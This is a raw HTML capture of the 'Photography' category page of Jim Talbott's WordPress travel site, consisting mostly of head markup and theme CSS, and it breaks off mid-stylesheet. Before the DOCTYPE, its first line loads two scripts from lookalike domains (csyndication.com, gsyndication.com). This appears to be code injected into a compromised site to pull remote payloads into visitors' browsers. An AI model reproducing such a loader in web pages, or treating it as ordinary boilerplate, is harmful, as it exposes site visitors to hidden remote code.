

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jimtalbott.com/photography/
body_size: 20762
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Photography | Jim Talbott</title><link rel="stylesheet" href="https://jimtalbott.com/wp-content/cache/min/1/78e60055b36088b9b5b88e8a3e90601e.css" data-minify="1" /> <meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://jimtalbott.com/photography/" /><meta property="og:url" content="https://jimtalbott.com/photography/" /><meta property="og:site_name" content="Jim Talbott" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="Photography | Jim Talbott" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@travelswithjim" /><meta name="twitter:creator" content="@travelswithjim" /><meta name="twitter:title" content="Photography | Jim Talbott" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//maps.gstatic.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//apis.google.com' /><link rel='dns-prefetch' href='//google-analytics.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//ssl.google-analytics.com' /><link rel='dns-prefetch' href='//youtube.com' /><link rel='dns-prefetch' href='//api.pinterest.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//pixel.wp.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//platform.twitter.com' /><link rel='dns-prefetch' href='//syndication.twitter.com' /><link rel='dns-prefetch' href='//platform.instagram.com' /><link rel='dns-prefetch' href='//disqus.com' /><link rel='dns-prefetch' href='//sitename.disqus.com' /><link rel='dns-prefetch' href='//s7.addthis.com' /><link rel='dns-prefetch' href='//platform.linkedin.com' /><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Jim Talbott &raquo; Feed" href="https://jimtalbott.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jim Talbott &raquo; Comments Feed" href="https://jimtalbott.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jim Talbott &raquo; Photography Category Feed" href="https://jimtalbott.com/photography/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'></style><link rel='stylesheet' id='redux-google-fonts-apress_data-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display&#038;ver=1577280087' type='text/css' media='all' /> <script type='text/javascript' src='https://jimtalbott.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script>  <script type='text/javascript' id='ct_public_functions-js-extra'>/* <![CDATA[ */ var ctPublicFunctions = {"_ajax_nonce":"19ad67c7cf","_rest_nonce":"758d513e38","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/jimtalbott.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/jimtalbott.com\/","pixel__setting":"3","pixel__enabled":"1","pixel__url":"https:\/\/moderate1.cleantalk.org\/pixel\/5fdaf4898dd530bfa54fd2f804181589.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"1","data__visible_fields_required":"1","data__to_local_storage":[]}; /* ]]> */</script>    <!--[if lt IE 9]>
<script type='text/javascript' src='https://jimtalbott.com/wp-content/themes/apress/assets/js/html5shiv.js?ver=1.1.1' id='ie_html5shiv-js'></script>
<![endif]-->  <link rel="https://api.w.org/" href="https://jimtalbott.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jimtalbott.com/wp-json/wp/v2/categories/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jimtalbott.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jimtalbott.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><style id="apcore-dyn-styles">@font-face{font-family:"";src:}.zolo-container,body.boxed_layout .layout_design{max-width:1280px}.body.boxed_layout .sticky_header.fixed{max-width:1280px}.pagetitle_parallax_content h1,.pagetitle_parallax{text-align:center}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right}#ajax-loading-screen[data-effect="center_mask_reveal"] span,#ajax-loading-screen,#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2,#mask{background:#fff}.site_layout{padding-top:0;padding-bottom:0}.zolo-header-area{font-family:Lato;letter-spacing:.4px;text-transform:none}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area,.zolo-topbar{background:rgba(255,255,255,0)}.zolo-topbar{border-style:solid;border-color:#eee;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo-topbar input,.zolo-header-area #lang_sel a.lang_sel_sel,.zolo-topbar a,.zolo-topbar{color:#a38417}.zolo-topbar .cart-control:before,.zolo-topbar .cart-control:after,.zolo-topbar .nav_search-icon:after{border-color:#a38417}.zolo-topbar .nav_search-icon.search_close_icon:after,.zolo-topbar .nav_search-icon:before{background:#a38417}.zolo-topbar a:hover,.zolo-topbar .current-menu-item a{color:#c6c6c6}.zolo-top-menu ul.sub-menu li a{border-bottom:1px solid #e5e5e5}.zolo-topbar{font-size:18px}.zolo-header-area .zolo-social ul.social-icon li a{color:#4c2f64}.zolo-header-area .zolo-social ul.social-icon li a:hover{color:#a38417}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{width:34px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{background:rgba(54,56,57,0)}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #363839}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.zolo-header-area .zolo-social li a,.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{font-size:22px;line-height:22px}.zolo-header-area .header_element .zolo-social li{padding-left:12px;padding-right:12px}.header_element ul.social-icon{margin-left:-12px;margin-right:-12px}.zolo-top-menu ul.sub-menu{width:160px}.zolo-top-menu .top-menu li ul.sub-menu li ul.sub-menu{left:160px}.zolo-top-menu ul.top-menu>li>a{line-height:45px}.zolo-top-menu ul.sub-menu{background:#fff}.zolo-top-menu li ul.sub-menu li a:hover{background:#fafafa}.zolo-top-menu li ul.sub-menu li a{color:#4c2f64}.zolo-top-menu li ul.sub-menu li a:hover{color:#333}.search_overlay,.header_element .zolo_navbar_search.expanded_search_but .nav_search_form_area{background:#ffffff!important}.full_screen_search input,.full_screen_search .search-form::after{color:#555555!important}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before{border-color:#555555!important}.full_screen_search input{border-color:#555555!important}.full_screen_search input::-webkit-input-placeholder{color:#555}.full_screen_search input::-moz-placeholder{color:#555}.full_screen_search input::-ms-input-placeholder{color:#555}.full_screen_search input:-o-placeholder{color:#555}.header_section_one .header_left{width:50%}.header_section_one .header_center{width:0}.header_section_one .header_right{width:50%}.header_section_two .header_left{width:30%}.header_section_two .header_center{width:40%}.header_section_two .header_right{width:30%}.header_section_three .header_left{width:20%}.header_section_three .header_center{width:60%}.header_section_three .header_right{width:20%}.header_section_one{height:45px}.header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_two{height:94px}.header_section_three .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_three{height:110px}.header_section_one li.shopping_cart{line-height:45px}.header_section_two li.shopping_cart{line-height:94px}.header_section_three li.shopping_cart{line-height:110px}.headerbackground,.header_background{background-color:#fff}.header_category_search_wrapper select option,.headerbackground,.header_background{background-color:#fff}header.zolo_header .zolo-header_section2_background{background-color:rgba(255,255,255,0)}header.zolo_header .zolo-header_section2_background{border-style:solid;border-color:#e5e5e5;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo_vertical_header .header_category_search_wrapper select option,.zolo_vertical_header .headerbackground,.zolo_vertical_header .header_background{box-shadow:0 1px 2px rgba(0,0,0,.2)}.header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:54px}.header_section_two a,.header_section_two{color:#555}.header_section_two a:hover{color:#999}.header_section_two .cart-control:before,.header_section_two .cart-control:after,.header_section_two .nav_search-icon:after{border-color:#555}.header_section_two .nav_search-icon.search_close_icon:after,.header_section_two .nav_search-icon:before{background:#555}.header_section_two{font-size:16px}.zolo-header-area .header_section_two .top-tagline,.zolo-header-area .header_section_two .header_right_img,.zolo-header-area .header_section_two .header_htmltext,.zolo-header-area .header_section_two .header_working_hours,.zolo-header-area .header_section_two .header_address{line-height:26px}.header_section_three a,.header_section_three{color:#4c2f64}.header_section_three a:hover{color:#999}.header_section_three .cart-control:before,.header_section_three .cart-control:after,.header_section_three .nav_search-icon:after{border-color:#4c2f64}.header_section_three .nav_search-icon.search_close_icon:after,.header_section_three .nav_search-icon:before{background:#4c2f64}.header_section_three{font-size:16px}.zolo-header-area .header_section_three .top-tagline,.zolo-header-area .header_section_three .header_right_img,.zolo-header-area .header_section_three .header_htmltext,.zolo-header-area .header_section_three .header_working_hours,.zolo-header-area .header_section_three .header_address{line-height:26px}.zolo_vertical_header a,.zolo_vertical_header{color:#555}.zolo_vertical_header a:hover{color:#999}.zolo_vertical_header{font-size:16px}.zolo_vertical_header .vertical_fix_menu .top-tagline,.zolo_vertical_header .vertical_fix_menu .header_right_img{line-height:26px}.logo-box{padding:0 0 10px 0}.logo-box a{max-width:150px}.logo-box a img[src$=".svg"]{width:100%;height:180px}.logo-box a{max-height:180px}.logo-box a img{max-height:180px}.header_section_one ul.header_center_col>li,.header_section_one ul.header_left_col>li,.header_section_one ul.header_right_col>li{padding:0 5px}.header_section_one .zolo-top-menu ul,.header_section_one ul.header_left_col,.header_section_one ul.header_right_col,.header_section_one ul.header_center_col{margin:0 -5px}.header_section_two ul.header_center_col>li,.header_section_two ul.header_left_col>li,.header_section_two ul.header_right_col>li{padding:0 20px}.header_section_two .zolo-navigation>ul,.header_section_two ul.header_left_col,.header_section_two ul.header_right_col,.header_section_two ul.header_center_col{margin:0 -20px}.header_section_two .zolo-navigation>ul{margin:0 -20px}.header_section_two .vertical_menu_area.vertical_menu_open{right:20px}.header_section_two .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_two .horizontal_menu_area{padding-right:80px}.header_section_two .header_left .horizontal_menu_area{padding-left:80px}.header_section_three ul.header_center_col>li,.header_section_three ul.header_left_col>li,.header_section_three ul.header_right_col>li{padding:0 20px}.header_section_three .zolo-navigation>ul,.header_section_three ul.header_left_col,.header_section_three ul.header_right_col,.header_section_three ul.header_center_col{margin:0 -20px}.header_section_three .zolo-navigation>ul{margin:0 -20px}.header_section_three .vertical_menu_area.vertical_menu_open{right:20px}.header_section_three .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_three .horizontal_menu_area{padding-right:80px}.header_section_three .header_left .horizontal_menu_area{padding-left:80px}ul.header_center_col>li.element_separator .element_separator_bar,ul.header_left_col>li.element_separator .element_separator_bar,ul.header_right_col>li.element_separator .element_separator_bar{background:#e5e5e5}.zolo-top-menu ul>li:after,.header_section_one ul.header_center_col>li:first-child:before,.header_section_one ul.header_left_col>li:first-child:before,.header_section_one ul.header_right_col>li:first-child:before,.header_section_one ul.header_center_col>li:after,.header_section_one ul.header_left_col>li:after,.header_section_one ul.header_right_col>li:after{background:#e5e5e5}.header_section_two ul.header_center_col>li:first-child:before,.header_section_two ul.header_left_col>li:first-child:before,.header_section_two ul.header_right_col>li:first-child:before,.header_section_two ul.header_center_col>li:after,.header_section_two ul.header_left_col>li:after,.header_section_two ul.header_right_col>li:after{background:#e5e5e5}.header_section_three ul.header_center_col>li:first-child:before,.header_section_three ul.header_left_col>li:first-child:before,.header_section_three ul.header_right_col>li:first-child:before,.header_section_three ul.header_center_col>li:after,.header_section_three ul.header_left_col>li:after,.header_section_three ul.header_right_col>li:after{background:#e5e5e5}.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after{background:#e5e5e5}.zolo-header-area ul .zolo-social li:first-child:before,.zolo-header-area ul .zolo-social li:after{background:#e5e5e5}.menu_hover_style5 .zolo-navigation ul>li a:after{background:#4c2f64;border-right:2px solid transparent;border-color:#a38417;height:100%;width:100%;position:absolute;top:0;left:-150%;content:"";transition:0.4s all;-webkit-transition:0.4s all;-moz-transition:0.4s all;z-index:-1}.menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style5 .zolo-navigation ul>.current_page_item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style5 .zolo-navigation ul>li:hover a:after{left:0}.menu_hover_style5 .zolo-navigation ul>li ul>li a:after,.menu_hover_style5 .zolo-navigation ul>li.current-menu-ancestor ul>li a:after{display:none}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>li a:after{border-right:0;border-left:2px solid transparent;border-color:#a38417;left:150%}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current_page_item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current-menu-item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul li:hover a:after{left:0}.mobile-nav ul li,.zolo-navigation,.zolo-navigation ul li,.zolo-navigation ul li a{font-family:Montserrat,Tahoma,Geneva,sans-serif;font-size:16px;line-height:16px;font-style:;font-weight:400;letter-spacing:1px;text-transform:uppercase}.zolo-navigation ul li{text-align:left}.header_element .zolo-navigation>ul>li{padding:0 5px 0 5px}.zolo-navigation ul li a{padding:20px 10px 20px 10px}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation ul li ul.sub-menu li a{font-size:14px;line-height:normal}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{font-size:18px}.header_element.header_section_three .zolo_navbar_search.expanded_search_but .nav_search_form_area,.navigation-area{background-color:rgba(255,255,255,0);}.navigation-area{border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.navigation-area{border-color:#e5e5e5}.zolo_vertical_header,.zolo-navigation ul li{text-align:left}.zolo_vertical_header .zolo-navigation ul li ul li{text-align:left}.zolo-navigation ul li.navbar_cart a,.zolo-navigation ul li.navbar_cart a:hover,.zolo-navigation ul li.navbar_cart:hover a,.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{color:#555;cursor:pointer}.nav_button_toggle .nav_bar{background:#555555!important}.zolo-navigation ul li a{color:#4c2f64}.zolo-navigation ul li a.current,.zolo-navigation ul .current-menu-ancestor a,.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a,.zolo-navigation ul li:hover a{color:#4c2f64;}.zolo_vertical_header .zolo-navigation ul>li{border-right:0;border-bottom:1px solid rgba(204,204,204,0)}.zolo_vertical_header .zolo-navigation ul>li ul li{border-right:0;border-bottom:0}.zolo-navigation ul li ul.sub-menu,ul.sub-menu{width:160px}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.zolo-navigation ul li ul.sub-menu li ul.sub-menu{left:160px}.zolo_right_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu{right:160px;left:auto}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu,.zolo-navigation .zolo-megamenu-wrapper{margin-top:0}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu ul.sub-menu{margin-top:0}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a,.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li a,.zolo-navigation ul li ul.sub-menu li a{padding-top:10px;padding-bottom:10px}.zolo-navigation ul li ul.sub-menu li a{padding-left:20px;padding-right:20px}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder,.zolo-megamenu-wrapper .zolo-megamenu-holder,li.zolo-dropdown-menu ul.sub-menu{box-shadow:0 0 4px rgba(0,0,0,.15)}.zolo-megamenu-wrapper .zolo-megamenu-holder,ul.sub-menu,.zolo-navigation ul li ul li a{background:#fff}.zolo-navigation ul li ul li a:hover,.zolo-navigation ul li ul li.current-menu-item>a{background:#f8f8f8}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a 